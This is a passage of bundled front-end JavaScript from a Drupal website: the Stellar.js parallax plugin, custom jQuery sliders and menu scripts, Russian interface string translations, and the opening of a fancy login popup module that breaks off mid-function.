          this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
        } else {
          if (!particle.isHidden) {
            this.options.hideElement(particle.$element);
            particle.isHidden = true;
          }
        }
      }

      // Reposition backgrounds
      for (i = this.backgrounds.length - 1; i >= 0; i--) {
        background = this.backgrounds[i];

        fixedRatioOffset = (background.isFixed ? 0 : 1);
        bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
        bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

        setBackgroundPosition(background.$element, bgLeft, bgTop);
      }
    },
    _handleScrollEvent: function() {
      var self = this,
        ticking = false;

      var update = function() {
        self._repositionElements();
        ticking = false;
      };

      var requestTick = function() {
        if (!ticking) {
          requestAnimFrame(update);
          ticking = true;
        }
      };
      
      this.$scrollElement.bind('scroll.' + this.name, requestTick);
      requestTick();
    },
    _startAnimationLoop: function() {
      var self = this;

      this._animationLoop = function() {
        requestAnimFrame(self._animationLoop);
        self._repositionElements();
      };
      this._animationLoop();
    }
  };

  $.fn[pluginName] = function (options) {
    var args = arguments;
    if (options === undefined || typeof options === 'object') {
      return this.each(function () {
        if (!$.data(this, 'plugin_' + pluginName)) {
          $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
        }
      });
    } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
      return this.each(function () {
        var instance = $.data(this, 'plugin_' + pluginName);
        if (instance instanceof Plugin && typeof instance[options] === 'function') {
          instance[options].apply(instance, Array.prototype.slice.call(args, 1));
        }
        if (options === 'destroy') {
          $.data(this, 'plugin_' + pluginName, null);
        }
      });
    }
  };

  $[pluginName] = function(options) {
    var $window = $(window);
    return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
  };

  // Expose the scroll and position property function hashes so they can be extended
  $[pluginName].scrollProperty = scrollProperty;
  $[pluginName].positionProperty = positionProperty;

  // Expose the plugin class so it can be modified
  window.Stellar = Plugin;
}(jQuery, this, document));;
// parallax by andrew

(function($){

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });

    $.fn.parallax = function(options){
        var $$ = $(this);
        offset = $$.offset();
        var defaults = {
            "start": 0,
            "stop": offset.top + $$.height(),
            "coeff": 0.95,
            "st_start": -100,
            "cord": 0
        };
        var opts = $.extend(defaults, options);
        return this.each(function(){
            $(window).bind('scroll', function() {
                windowTop = $(window).scrollTop();
                if((windowTop >= opts.start) && (windowTop <= opts.stop)) {
                    newCoord = (windowTop * opts.coeff) + opts.st_start;
                    $$.css({
                        "background-position": opts.cord + " "+ newCoord + "px"
                    });
                }
            });
        });
    };
})(jQuery);



(function ($) {
  $(document).ready(function(){
    // call the plugin

        // $('.bottom_paralax_container').parallax({"start": 1700, "stop": 3000, "coeff":1.0, "st_start": -2400, "cord":"center"});
$.stellar({
  // Set scrolling to be in either one or both directions
  horizontalScrolling: false,
  verticalScrolling: true,

  // Set the global alignment offsets
  horizontalOffset: 0,
  verticalOffset: 0,

  // Refreshes parallax content on window load and resize
  responsive: false,

  // Select which property is used to calculate scroll.
  // Choose 'scroll', 'position', 'margin' or 'transform',
  // or write your own 'scrollProperty' plugin.
  scrollProperty: 'scroll',

  // Select which property is used to position elements.
  // Choose between 'position' or 'transform',
  // or write your own 'positionProperty' plugin.
  positionProperty: 'position',

  // Enable or disable the two types of parallax
  parallaxBackgrounds: true,
  parallaxElements: true,

  // Hide parallax elements that move outside the viewport
  hideDistantElements: true,

  // Customise how elements are shown and hidden
  hideElement: function($elem) { $elem.hide(); },
  showElement: function($elem) { $elem.show(); }
});


  });
})(jQuery);


// (function ($) {

//     $(document).ready(function() {
//         var scrollorama = $.scrollorama({
//             blocks:'.front_parallax',
//             enablePin:false
//         });

//         scrollorama
//             .animate('.f_p_1',{ delay: 400, duration: 600, property:'top', start:1, end:800 })

//     });

// })(jQuery);
;
// space slider by andrew

(function ($) {

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });
    $.fn.SpaceSlider = function(type, interval) {
        var slides;
        var cnt;
        var amount;
        var i;
        var previous_slide;
        var img_height;
        var slider_loop;
        var documentWidth = $('.main_wrapper').width();
        var documentHeight = $(window).height();
        var slideHeight = $(this).find("img").height();



        function dHeight() {
          documentHeight = $(window).height();
          $('.SpaceSlider_container').height(documentHeight);

          // if (documentHeight <= 0) {
          //   dHeight();
          // }
        }

        setInterval(dHeight, 1000);
        

        function run() {
            // hiding previous image and showing next
            $(slides[i]).fadeOut(4000);
            $(navs).removeClass('active');
            i++;
            if (i >= amount) i = 0;
            $(slides[i]).fadeIn(4000);
            $(navs[i]).addClass('active');

            // updating counter
            cnt.text(i+1+' / '+amount);

            // loop
            slider_loop = setTimeout(run, interval);
        }

        // function run() {

        //     documentWidth = $('.main_wrapper').width();
        //     // hiding previous image and showing next
        //     $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        //     $(slides[i]).css('z-index', 99);

        //     i++; //previous_slide=i-1;
        //     if (i >= amount) i = 0;

        //     $(slides[i]).css('z-index', 100);
        //     $(slides[i]).css('left', documentWidth);


        //     $(function () {
        //         $(slides[i]).animate({
        //             left: 0
        //             },800, function() {
        //                 // Animation complete.
        //         });

        //         $(slides[previous_slide]).animate({
        //             left: - documentWidth
        //             },800, function() {
        //                 // Animation complete.
        //         });
        //     });

        //     previous_slide=i;


        //     // updating counter
        //     cnt.text(i+1+' / '+amount);

        //     // loop
        //     slider_loop = setTimeout(run, interval);
        // }

        slides = this.children();
        cnt = $('#counter');
        amount = slides.length;
        i=0;
        previous_slide=0

         $(slides.slice(1, amount)).fadeOut(0); //fadeOut all exept 0 slide


        // updating counter
        cnt.text(i+1+' / '+amount);

        $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        $(slides[i]).css('z-index', 99);
        setTimeout(run, 10000); // run run function !!!!!

        slides.addClass('SpaceSlider_item');
        this.addClass('SpaceSlider_container');

        // $(this).find('li img:eq(0)').clone().appendTo(this);

        $(this).height(documentHeight);

        if (($(this).height()) > (slideHeight + 100)) {
            $(this).height(slideHeight);
        }

        // create nav
        this.append('<div class="nav"></div>');
        for (var y=0;y<slides.length;y++){
          $('.SpaceSlider_container .nav').append('<div class="nav_item"></div>');
        };

        var navs = $('.SpaceSlider_container .nav_item');
        $(navs[i]).addClass('active');


        $('body').append('<div class="liner"></div>');

        //nav click
        $(".nav_item").click(function() {
            window.clearInterval(slider_loop);
            if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};         
            $(slides[i]).fadeOut(4000);
            $(navs).removeClass('active');
            i = $(this).index()
            // alert(i);
            $(slides[i]).fadeIn(4000);
            $(navs[i]).addClass('active');
            
            click_slider_loop = setTimeout(run, 10000);
        });

        // $(".nav_item").click(function() {
        //     documentWidth = $('.main_wrapper').width();
        //     window.clearInterval(slider_loop);
        //     if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};         
            
        //     $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        //     $(slides[i]).css('z-index', 99);

        //     if(i==($(this).index())) { 
        //         return; //stop the execution of function in it is current slide
        //     }
        //     i = $(this).index();

        //     $(slides[i]).css('z-index', 100);
        //     $(slides[i]).css('left', documentWidth);

        //     $(function () {
        //         $(slides[i]).animate({
        //             left: 0
        //             },800, function() {
        //                 // Animation complete.
        //         });

        //         $(slides[previous_slide]).animate({
        //             left: - documentWidth
        //             },800, function() {
        //                 // Animation complete.
        //         });
        //     });

        //     previous_slide=i;
            


        //     click_slider_loop = setTimeout(run, 6000);
        // });
        


    };

    



})(jQuery);
;
// space slider by andrew

(function ($) {

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });
    $.fn.FeaturesSlider = function(type, interval) {
        var slides;
        var i;
        // var cnt;
        var amount;
        var slider_loop;
        var click_slider_loop;
        // var i;
        // var previous_slide;
        // var img_height;
        // var slider_loop;
        // var documentWidth = $('.main_wrapper').width();
        // var documentHeight = $(window).height();
        // var slideHeight = $(this).find("img").height();

        slides = $('.features-slider-slide');
        amount = slides.length;
        i = 0;

        for (var y=0;y<slides.length;y++){

          //set .bg img to background
          var slide_img = $('.features-slider-slide:eq('+y+') .bg_img img').attr('src');
          $('.features-slider-slide').eq(y).css("background-image", ("url(" + slide_img + ")") );


          //append nav div
          $('.features_slider .nav').append('<div class="nav_item large-4 squash columns"></div>');
          


          //append dots nav div
          $('.features_slider .dots').append('<div class="dot"></div>');
          


          //set .logo img to background
          // var logo_img = $('.features-slider-slide .logo_img img').eq(y).attr('src');
          // $('.nav .nav_item').eq(y).css("background-image", ("url(" + logo_img + ")") );


          //copy title
          $('.features-slider-slide').eq(y).find(".title").prependTo( $('.nav .nav_item').eq(y) );
        }; 


        $(slides).fadeOut(0);
        $(slides[i]).fadeIn(0);

        var navs = $('.features-slider .nav_item');
        var dots = $('.dot');
        $(dots[0]).addClass('active');
        
        // $(".nav_item").click(function() {    
        //     if (i != $(this).index()) {
        //         $(slides).fadeOut(1550);
        //         $(navs).removeClass('active');
        //         i = $(this).index()
        //         // alert(i);
        //         $(slides[i]).fadeIn(1550);
        //         $(navs[i]).addClass('active');
        //     }
        // });

        function playVideo() { 
          $(".features-slider-slide:eq("+i+") video").each(function () { this.load() });
        }



        $(".dot").click(function() {  
            if (i != $(this).index()) {
                window.clearInterval(slider_loop);
                if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
                
                $(slides).fadeOut(1550);
                $(dots).removeClass('active');
                i = $(this).index()
                // alert(i);
                $(slides[i]).fadeIn(1550);
                $(dots[i]).addClass('active');

                click_slider_loop = setTimeout(featuresRun, 10000);

                playVideo();
            }
        });


        function featuresNext() {
          window.clearInterval(slider_loop);
          if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
          $(slides).fadeOut(1550);
          $(navs).removeClass('active');
          i++;
          if (i >= amount) i = 0;
          $(slides[i]).fadeIn(1550);
          $(navs[i]).addClass('active');

          $(dots).removeClass('active');
          $(dots[i]).addClass('active');

          click_slider_loop = setTimeout(featuresRun, 10000);

          playVideo();
        };

        function featuresPrev() {
          window.clearInterval(slider_loop);
          if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
          $(slides).fadeOut(1550);
          $(navs).removeClass('active');
          i--;
          if (i < 0) i = (amount-1);
          $(slides[i]).fadeIn(1550);
          $(navs[i]).addClass('active');

          $(dots).removeClass('active');
          $(dots[i]).addClass('active');

          click_slider_loop = setTimeout(featuresRun, 10000);

          playVideo();
        };


        $(".features_slider .next.arrow").click(function() {  
          featuresNext();
        });

        $(".features_slider .prev.arrow").click(function() {  
          featuresPrev();
        });


        $('.features-slider-slide .bg_img img, .features-slider-slide .logo_img img').css("display", "none");
        



        function featuresRun() {
          featuresNext();
          slider_loop = setTimeout(featuresRun, 10000);
        };

        setTimeout(featuresRun, 10000); // run function run function !!!!!

    };

    



})(jQuery);
;
// // space slider by andrew

// (function ($) {

//      // $("body").click( function () {
//      //  $(this).fadeOut("slow");
//      //  });
//     $.fn.GeSlider = function(type, interval) {
//         var slides;
//         var i;
//         // var cnt;
//         var amount;
//         var slider_loop;
//         // var i;
//         // var previous_slide;
//         // var img_height;
//         // var slider_loop;
//         // var documentWidth = $('.main_wrapper').width();
//         // var documentHeight = $(window).height();
//         // var slideHeight = $(this).find("img").height();

//         slides = $('.GeSlider .slides_container .slide');
//         amount = slides.length;
//         i = 0;

//         // for (var y=0;y<slides.length;y++){

//         //   //set .bg img to background
//         //   var slide_img = $('.features-slider-slide .bg_img img').eq(y).attr('src');
//         //   $('.features-slider-slide').eq(y).css("background-image", ("url(" + slide_img + ")") );


//         //   //append nav div
//         //   $('.features_slider .nav').append('<div class="nav_item large-4 squash columns"></div>');
          

//         //   //set .logo img to background
//         //   var logo_img = $('.features-slider-slide .logo_img img').eq(y).attr('src');
//         //   $('.nav .nav_item').eq(y).css("background-image", ("url(" + logo_img + ")") );


//         //   //copy title
//         //   $('.features-slider-slide').eq(y).find(".title").prependTo( $('.nav .nav_item').eq(y) );
//         // }; 


//         $(slides).fadeOut(0);
//         $(slides[i]).fadeIn(0);

//         var navs = $('.features-slider .nav_item');
//         $(".nav_item").click(function() {    
//             if (i != $(this).index()) {
//                 $(slides).fadeOut(1550);
//                 $(navs).removeClass('active');
//                 i = $(this).index()
//                 // alert(i);
//                 $(slides[i]).fadeIn(1550);
//                 $(navs[i]).addClass('active');
//             }

            
//         });
//         function featuresNext() {
//           window.clearInterval(slider_loop);
//           if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
//           $(slides).fadeOut(1550);
//           $(navs).removeClass('active');
//           i++;
//           if (i >= amount) i = 0;
//           $(slides[i]).fadeIn(1550);
//           $(navs[i]).addClass('active');

//           click_slider_loop = setTimeout(featuresRun, 10000);
//         };

//         function featuresPrev() {
//           $(slides).fadeOut(1550);
//           $(navs).removeClass('active');
//           i--;
//           if (i < 0) i = (amount-1);
//           $(slides[i]).fadeIn(1550);
//           $(navs[i]).addClass('active');
//         };

//         $(".features_slider .next.arrow").click(function() {  
//           featuresNext();
//         });

//         $(".features_slider .prev.arrow").click(function() {  
//           featuresPrev();
//         });


//         $('.features-slider-slide img').css("display", "none");

//         function featuresRun() {
//           featuresNext();
//           slider_loop = setTimeout(featuresRun, 10000);
//         };

//         setTimeout(featuresRun, 10000); // run function run function !!!!!

//     };

    



// })(jQuery);
;

(function ($) {
  $(document).ready(function(){
    // $("body").click( function () {
     //  
     //  });

    var a_items;
    var a_amount;

    $( ".shpon img" ).wrap( "<div class='shpon_item'></div>" );
    $( ".shpon_item" ).append( "<div class='s_title'></div>" );

      a_items = $('.shpon_item');
      a_amount = a_items.length;

    function place_fields (index){
        $( '.shpon_item:eq('+index+') .s_title').append( $('.shpon img:eq('+index+')' ).attr('title'));

    }

    for (i = 0; i < a_amount; i++) {
        place_fields(i)
    }


 
    $('.space_slider').SpaceSlider("hello" ,10000);
    $('.features_slider').FeaturesSlider("hello" ,10000);
    // $('.GeSlider').GeSlider("hello" ,10000);



    $(window).resize(function () {
        resizePanel();
    });

    function resizePanel() {
      documentHeight = $(window).height();
      $('.main_wrapper').css({minHeight: (documentHeight +0)});
    };

    resizePanel();


    //append taxonomi description to title
    // $( ".page-taxonomy-term .view-taxonomy-description .field-content" ).addClass("title_description");
    // $( ".page-taxonomy-term .view-taxonomy-description .field-content" ).appendTo($(".page-title").parent());




    // $('#block-menu-menu-side-menu ul.menu li a:eq(1)').click(function(e) {
    //     e.preventDefault();
    // });

    var state;
    state = 0;
    //cataog menu side slide bar script


    //fast open f
    function fast_open() {
      if ($('body').hasClass("cbp-spmenu-push-toleft_fast")) { 
        $('body').toggleClass("cbp-spmenu-push-toleft_fast");
      }
    };

    $('.header_nav #block-menu-menu-top-catalog-button ul li.last a').click(function(e) {
        e.preventDefault();

        fast_open();
        if ($('.catalog_menu_bar').hasClass("cbp-spmenu-open")) {
          $('this').toggleClass("active");
          $('body').toggleClass("cbp-spmenu-push-toleft");
          $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
           setTimeout(function(){state = 0;},100);
        }
        else  {
            $('this').toggleClass("active");
            $('body').toggleClass("cbp-spmenu-push-toleft");
            $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
            setTimeout(function(){state = 1;},500);
        } 

        // classie.toggle( this, 'active' );
        // classie.toggle( body, 'cbp-spmenu-push-toleft' );
        // classie.toggle( menuRight, 'cbp-spmenu-open' );
        // disableOther( 'showRightPush' );



    });

    $('.catalog_menu_bar_in .close').click(function(e) {
        e.preventDefault();

        fast_open();

        $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
        $('body').toggleClass("cbp-spmenu-push-toleft");
        $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
        setTimeout(function(){state = 0;},100);

        // classie.toggle( this, 'active' );
        // classie.toggle( body, 'cbp-spmenu-push-toleft' );
        // classie.toggle( menuRight, 'cbp-spmenu-open' );
        // disableOther( 'showRightPush' );
    });

    if ($('.catalog_menu_bar a').hasClass('active')) {
      $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
      $('body').toggleClass("cbp-spmenu-push-toleft");
      $('body').toggleClass("cbp-spmenu-push-toleft_fast");
      $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
      state = 1;
      // alert (state)
    }
 

        $(document).click(function(event) {
          setTimeout(function(){
            if(state == 1) {
                if( $(event.target).closest('.catalog_menu_bar').length == 0 ) {
                      fast_open();
                      $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
                      $('body').toggleClass("cbp-spmenu-push-toleft");
                      $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
                      state = 0;
                }
            }
          },300);
        })



    // ====================== append iframe with slider ===================

    // $('.footer_container').prepend('<div class="row" style="text-align:center;"><iframe style="margin:40px 0 0 0; width:940px; height:457px; border:none; overflow: hidden;" src="http://www.geenergymanagement.com/indsolutions/explorer_embed_EMwide.htm?ind=-1" name="gslider" id="gslider_frame"></iframe></div>');



    // slide header bg script


    // $(".front .header").hover(
    //   function () {
    //     $('.abo_header').animate({
    //         top: 0
    //         },500, function() {
    //             // Animation complete.
    //     });
    //   },
    //   function () {
    //     $('.abo_header').animate({
    //         top: -140
    //         },100, function() {
    //             // Animation complete.
    //     });
    //   }
    // );


    // header sticky if scroll

    $(window).scroll(function() {
       if(($(window).scrollTop() > 1))  {
           $(".header_container").addClass("sticky");
           $("body").addClass("sticky_header");
       }
       else {
            $(".header_container").removeClass("sticky");
            $("body").removeClass("sticky_header");
       }
    });

  });
})(jQuery);
;


--- FILE ---
content_type: application/javascript
request_url: https://vitebsk-dveri.by/sites/default/files/js/js_OKZaUiW7e4o7KnYWk6TR048nlP0KG7eQtZ4tKOuxnaA.js
body_size: 14746
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': {"":{"An AJAX HTTP error occurred.":"\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 AJAX HTTP \u043e\u0448\u0438\u0431\u043a\u0430.","HTTP Result Code: !status":"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 HTTP: !status","An AJAX HTTP request terminated abnormally.":"HTTP \u0437\u0430\u043f\u0440\u043e\u0441 AJAX \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e.","Debugging information follows.":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f.","Path: !uri":"\u041f\u0443\u0442\u044c: !uri","StatusText: !statusText":"\u0421\u0442\u0430\u0442\u0443\u0441\u0422\u0435\u043a\u0441\u0442: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Hide":"\u0421\u043a\u0440\u044b\u0442\u044c","Show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","Show shortcuts":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448","Hide shortcuts":"\u0421\u043a\u0440\u044b\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","(active tab)":"(\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0432\u043a\u043b\u0430\u0434\u043a\u0430)","Alias: @alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c: @alias","No alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c \u043d\u0435 \u0437\u0430\u0434\u0430\u043d","@title dialog":"@title \u0434\u0438\u0430\u043b\u043e\u0433","Configure":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","Edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","Re-order rows by numerical weight instead of dragging.":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0438 \u043f\u043e \u0432\u0435\u0441\u0443 \u0432\u043c\u0435\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f.","Show row weights":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0435\u0441 \u043f\u043e\u043b\u0435\u0439","Hide row weights":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0435\u0441 \u0441\u0442\u0440\u043e\u043a","Drag to re-order":"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0434\u043b\u044f \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043f\u043e\u0440\u044f\u0434\u043a\u0430","Changes made in this table will not be saved until the form is submitted.":"\u0421\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443, \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0445.","Hide summary":"\u0421\u043a\u0440\u044b\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Edit summary":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Not in menu":"\u041d\u0435 \u0432 \u043c\u0435\u043d\u044e","New revision":"\u041d\u043e\u0432\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f","No revision":"\u041d\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","By @name on @date":"@name, @date","By @name":"@name","Not published":"\u041d\u0435 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e","@number comments per page":"@number \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Autocomplete popup":"\u0412\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435","Searching for matches...":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u0432\u043f\u0430\u0434\u0435\u043d\u0438\u0439...","Not restricted":"\u041d\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d","Restricted to certain pages":"\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446","Not customizable":"\u041d\u0435 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0431\u043b\u043e\u043a\u0430\u0445 \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443 \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u043d\u0430\u0436\u043c\u0435\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u003Cem\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u003C\/em\u003E.","The block cannot be placed in this region.":"\u0411\u043b\u043e\u043a \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043c\u0435\u0449\u0435\u043d \u0432 \u044d\u0442\u043e\u0442 \u0440\u0435\u0433\u0438\u043e\u043d.","Please wait...":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b %filename \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0444\u0430\u0439\u043b\u043e\u0432 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %extensions.","Add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","Select all rows in this table":"\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0442\u0440\u043e\u043a\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Deselect all rows in this table":"\u0421\u043d\u044f\u0442\u044c \u043e\u0442\u043c\u0435\u0442\u043a\u0443 \u0441\u043e \u0432\u0441\u0435\u0445 \u043a\u043e\u043b\u043e\u043d\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Upload":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","Only files with the following extensions are allowed: %files-allowed.":"\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %files-allowed.","Next":"\u0414\u0430\u043b\u0435\u0435","Enabled":"\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Disabled":"\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Request new password":"\u0417\u0430\u0431\u044b\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c?","Done":"\u0413\u043e\u0442\u043e\u0432\u043e","This permission is inherited from the authenticated user role.":"\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0442 \u0440\u043e\u043b\u0438 \u00ab\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u00bb.","Requires a title":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Don\u0027t display post information":"\u041d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430","Customize dashboard":"\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c"}} };;
// $Id: fancy_login.js,v 1.19 2011/01/26 15:31:23 hakulicious Exp $
(function($)
{
	var popupVisible = false;
	var ctrlPressed = false;

	function showLogin()
	{
		var settings = Drupal.settings.fancyLogin;
		var loginBox = $("#fancy_login_login_box");
		if(!popupVisible) {
			popupVisible = true;
			if(settings.hideObjects) {
				$("object, embed").css("visibility", "hidden");
			}
			$("#fancy_login_dim_screen").css({"position" : "fixed", "top" : "0", "left" : "0", "height" : "100%", "width" : "100%", "display" : "block", "background-color" : settings.screenFadeColor, "z-index" : settings.screenFadeZIndex, "opacity" : "0"}).fadeTo(settings.dimFadeSpeed, 0.8, function()
			{
				loginBox.css({"position" : "fixed", "width" : settings.loginBoxWidth, "height" : settings.loginBoxHeight});
				var wHeight = window.innerHeight ? window.innerHeight : $(window).height();
				var wWidth = $(window).width();
				var eHeight = loginBox.height();
				var eWidth = loginBox.width();
				var eTop = (wHeight - eHeight) / 2;
				var eLeft = (wWidth - eWidth) / 2;
				if($("#fancy_login_close_button").css("display") === "none") {
					$("#fancy_login_close_button").css("display", "inline");
				}
